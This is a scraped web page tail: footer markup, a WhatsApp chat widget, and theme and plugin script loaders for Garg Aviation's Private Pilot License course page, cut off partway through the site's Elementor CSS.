											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/our-blog/">

											<span class="elementor-icon-list-text">Our Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-86b2a9b" data-id="86b2a9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-531a0b66 elementor-widget elementor-widget-heading" data-id="531a0b66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Administrative Office</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9462973 elementor-widget__width-auto footer-admin-ofc jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="9462973" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_1580_10_6862b65d99491"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-map-marker-alt"></i></div></div><div class="icon-box icon-box-body">
                <p class="icon-box-description">D-407 First Floor (Above Raymonds) Ramphal Chowk, Dwarka Sector-7, New Delhi-110085</p>
            </div>
            
            </div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0a4ae6c elementor-widget__width-auto footer-admin-ofc jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="0a4ae6c" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_1580_11_6862b65da4fbc"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-phone-alt"></i></div></div><div class="icon-box icon-box-body">
                <p class="icon-box-description"><a style="color:white; font-size:16px;" href="tel:+919717530320">+91-9717530320</a><br> <a style="color:white; font-size:16px;" href="tel:+917683008423">+91-7683008423</a></p>
            </div>
            
            </div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-02a3fcc elementor-widget__width-auto e-transform footer-admin-ofc jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="02a3fcc" data-element_type="widget" data-settings='{"_transform_scale_effect":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_mobile":{"unit":"px","size":"","sizes":[]}}' data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_1580_12_6862b65da7c09"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-envelope"></i></div></div><div class="icon-box icon-box-body">
                <p class="icon-box-description"><a style="color:white; font-size: 16px;" href="mailto:admissions@gargaviation.com">admissions@gargaviation.com</a></p>
            </div>
            
            </div></div>		</div>
				</div>
				<div data-ep-wrapper-link='{"url":"https:\/\/www.instagram.com\/gargaviations\/?igshid=YmMyMTA2M2Y","is_external":"","nofollow":"","custom_attributes":""}' style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-a07a246 elementor-widget__width-auto e-transform footer-admin-ofc jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="a07a246" data-element_type="widget" data-settings='{"_transform_scale_effect":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_mobile":{"unit":"px","size":"","sizes":[]}}' data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_1580_13_6862b65daa209"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fab fa-instagram"></i></div></div><div class="icon-box icon-box-body">
                <p class="icon-box-description">Garg Aviation</p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-65f979e0 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65f979e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74b626c" data-id="74b626c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25d5e129 elementor-widget elementor-widget-text-editor" data-id="25d5e129" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60118dc5" data-id="60118dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-592f76d6 elementor-widget elementor-widget-text-editor" data-id="592f76d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright 2022 by Garg Aviations Ltd.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat" style="display: none;  position: fixed; bottom: 15px; right: 15px;">
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Chat with our Chief Flying Instructor</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewbox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"></path>
        </defs>
        <lineargradient id="htwasqiconb-chat" gradientunits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"></stop>
            <stop offset="1" stop-color="#2bb826"></stop>
        </lineargradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"></use>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"></path>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-no_number="" data-settings='{"number":"919717530320","pre_filled":"Greetings! While browsing your website, I came across your services and would like to connect with you to inquire further.\r\n\r\nCould you provide me with some information, please? Specifically, I would like to know:\r\n\r\n1)Are there any special offers or discounts currently available for students?\r\n2) How can I contact your customer support team in case I have further inquiries or need assistance?\r\n3) What are the entry requirements for the pilot training program?\r\n4) What certifications or licenses will I be eligible for upon completion?\r\n5) What is the cost of the pilot training program? \r\n\r\nThank you","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":150,"ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"}'></span>
            <link rel="stylesheet" id="jeg-dynamic-style-css" href="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9" media="all">
<link rel="stylesheet" id="e-animations-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.2" media="all">
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://www.gargaviation.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919717530320","pre_filled":"Greetings! While browsing your website, I came across your services and would like to connect with you to inquire further.\r\n\r\nCould you provide me with some information, please? Specifically, I would like to know:\r\n\r\n1)Are there any special offers or discounts currently available for students?\r\n2) How can I contact your customer support team in case I have further inquiries or need assistance?\r\n3) What are the entry requirements for the pilot training program?\r\n4) What certifications or licenses will I be eligible for upon completion?\r\n5) What is the cost of the pilot training program? \r\n\r\nThank you","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2" id="ht_ctc_app_js-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.gargaviation.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.gargaviation.com\/wp-admin\/admin-ajax.php","nonce":"ba599d4368","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.gargaviation.com\/ppl\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.5" id="eael-general-js"></script>
<script src="https://www.gargaviation.com/wp-content/uploads/essential-addons-elementor/eael-1580.js?ver=1689668361" id="eael-1580-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://www.gargaviation.com/wp-content/uploads/astra-addon/astra-addon-64ba8b4c04b508-64780947.js?ver=4.1.5" id="astra-addon-js-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.gargaviation.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.gargaviation.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1580,"title":"Private%20Pilot%20License%20Course%20in%20India%20%7C%20Garg%20Aviation","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://www.gargaviation.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "ef8ac1c1cd";
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.1" id="jkit-sticky-element-js"></script>
<script src="https://www.gargaviation.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/www.gargaviation.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/www.gargaviation.com\/wp-admin\/admin-ajax.php","nonce":"4cad0240e2","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=5.0.1" id="ep-wrapper-link-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.15" id="hfe-frontend-js-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
<!-- Powered by Staatic (https://staatic.com/) -->

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/uploads/elementor/css/post-114.css?ver=1701670710
body_size: 1199
content:
.elementor-kit-114{--e-global-color-primary:#0F52BA;--e-global-color-secondary:#B2EBF2;--e-global-color-text:#6C6C6C;--e-global-color-accent:#DC370A;--e-global-color-5bad626:#FFFFFF;--e-global-color-c9940fd:#003992;--e-global-color-fcc0c83:#001742;--e-global-color-a149201:#E6E6E6;--e-global-color-b553b2d:#ADADAD;--e-global-color-2b581eb:#003280;--e-global-color-bc82ce5:#FFFFFF00;--e-global-typography-primary-font-family:"Tahoma";--e-global-typography-primary-font-size:43px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Tahoma";--e-global-typography-secondary-font-size:17px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Tahoma";--e-global-typography-accent-font-size:19px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:1.3em;--e-global-typography-bde04c5-font-family:"Tahoma";--e-global-typography-bde04c5-font-size:14px;--e-global-typography-bde04c5-font-weight:600;--e-global-typography-bde04c5-line-height:1.3em;--e-global-typography-bde04c5-letter-spacing:0.6px;--e-global-typography-90a525f-font-family:"Tahoma";--e-global-typography-90a525f-font-size:12px;--e-global-typography-90a525f-font-weight:400;--e-global-typography-ae4c73b-font-family:"Tahoma";--e-global-typography-ae4c73b-font-size:15px;--e-global-typography-ae4c73b-font-weight:600;--e-global-typography-ae4c73b-letter-spacing:0.7px;--e-global-typography-ee581b9-font-family:"Tahoma";--e-global-typography-ee581b9-font-size:18px;--e-global-typography-ee581b9-font-weight:400;--e-global-typography-052d678-font-family:"Tahoma";--e-global-typography-052d678-font-size:65px;--e-global-typography-052d678-font-weight:600;--e-global-typography-052d678-line-height:1em;--e-global-typography-12c2c30-font-family:"Tahoma";--e-global-typography-12c2c30-font-size:16px;--e-global-typography-12c2c30-font-weight:600;--e-global-typography-12c2c30-letter-spacing:0.6px;--e-global-typography-4bb7129-font-family:"Roboto";--e-global-typography-4bb7129-font-size:14px;--e-global-typography-4bb7129-font-weight:500;--e-global-typography-4bb7129-line-height:1.5em;--e-global-typography-e11d03d-font-family:"Tahoma";--e-global-typography-e11d03d-font-size:16px;--e-global-typography-e11d03d-font-weight:600;--e-global-typography-e11d03d-letter-spacing:0.6px;--e-global-typography-86d9758-font-family:"Tahoma";--e-global-typography-86d9758-font-size:30px;--e-global-typography-86d9758-font-weight:600;--e-global-typography-86d9758-line-height:1.3em;--e-global-typography-37eabda-font-family:"Tahoma";--e-global-typography-37eabda-font-size:14px;--e-global-typography-37eabda-font-weight:600;--e-global-typography-37eabda-line-height:1.3em;--e-global-typography-37eabda-letter-spacing:0.6px;--e-global-typography-40f54b2-font-family:"Roboto";--e-global-typography-40f54b2-font-size:13px;--e-global-typography-40f54b2-font-weight:400;--e-global-typography-40f54b2-line-height:0em;--e-global-typography-4fc8a0d-font-family:"Roboto";--e-global-typography-4fc8a0d-font-size:16px;--e-global-typography-4fc8a0d-font-weight:400;--e-global-typography-4fc8a0d-font-style:italic;--e-global-typography-4fc8a0d-line-height:1.5em;--e-global-typography-0a0be7c-font-family:"Tahoma";--e-global-typography-0a0be7c-font-size:150px;--e-global-typography-0a0be7c-font-weight:600;--e-global-typography-0a0be7c-line-height:1.3em;--e-global-typography-46e3b66-font-family:"Tahoma";--e-global-typography-46e3b66-font-size:37px;--e-global-typography-46e3b66-font-weight:600;--e-global-typography-46e3b66-line-height:1.2em;--e-global-typography-2db7488-font-family:"Roboto";--e-global-typography-2db7488-font-size:13px;--e-global-typography-2db7488-font-weight:400;--e-global-typography-2db7488-line-height:1.5em;color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 a{color:var( --e-global-color-primary );}.elementor-kit-114 a:hover{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 h1{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-052d678-font-family ), Sans-serif;font-size:var( --e-global-typography-052d678-font-size );font-weight:var( --e-global-typography-052d678-font-weight );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-kit-114 h2{color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-114 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-114 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-2db7488-font-family ), Sans-serif;font-size:var( --e-global-typography-2db7488-font-size );font-weight:var( --e-global-typography-2db7488-font-weight );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-kit-114 h5{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-37eabda-font-family ), Sans-serif;font-size:var( --e-global-typography-37eabda-font-size );font-weight:var( --e-global-typography-37eabda-font-weight );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-kit-114 h6{color:var( --e-global-color-c9940fd );font-family:var( --e-global-typography-40f54b2-font-family ), Sans-serif;font-size:var( --e-global-typography-40f54b2-font-size );font-weight:var( --e-global-typography-40f54b2-font-weight );line-height:var( --e-global-typography-40f54b2-line-height );letter-spacing:var( --e-global-typography-40f54b2-letter-spacing );word-spacing:var( --e-global-typography-40f54b2-word-spacing );}.elementor-kit-114 button,.elementor-kit-114 input[type="button"],.elementor-kit-114 input[type="submit"],.elementor-kit-114 .elementor-button{font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:15px 35px 15px 35px;}.elementor-kit-114 button:hover,.elementor-kit-114 button:focus,.elementor-kit-114 input[type="button"]:hover,.elementor-kit-114 input[type="button"]:focus,.elementor-kit-114 input[type="submit"]:hover,.elementor-kit-114 input[type="submit"]:focus,.elementor-kit-114 .elementor-button:hover,.elementor-kit-114 .elementor-button:focus{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-kit-114 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-4bb7129-font-family ), Sans-serif;font-size:var( --e-global-typography-4bb7129-font-size );font-weight:var( --e-global-typography-4bb7129-font-weight );line-height:var( --e-global-typography-4bb7129-line-height );letter-spacing:var( --e-global-typography-4bb7129-letter-spacing );word-spacing:var( --e-global-typography-4bb7129-word-spacing );}.elementor-kit-114 input:not([type="button"]):not([type="submit"]),.elementor-kit-114 textarea,.elementor-kit-114 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > 